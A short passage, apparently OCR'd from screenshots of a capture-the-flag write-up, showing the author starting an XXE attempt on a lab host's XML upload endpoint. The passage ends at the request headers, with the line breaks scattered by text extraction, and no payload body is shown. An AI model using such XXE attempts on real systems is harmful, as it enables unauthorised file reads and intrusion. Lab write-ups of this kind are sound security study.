
</body>
</html>
Next, I tried some XXE with the upload.
POST
/articles/xml
HTTP
/
1.1
Host
:
target.htb:5000
User-Agent
:
Mozilla/5.0 (X11; 
Linux x86_64; rv:91.0) Gecko/2
0100101 Firefox/91.0
Accept
:
text/html,application/
xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
Accept-Language
:
en-US,en;q=0.
5
Accept-Encoding
:
gzip, deflate
Connection
:
close
Upgrade-Insecure-Requests
:
1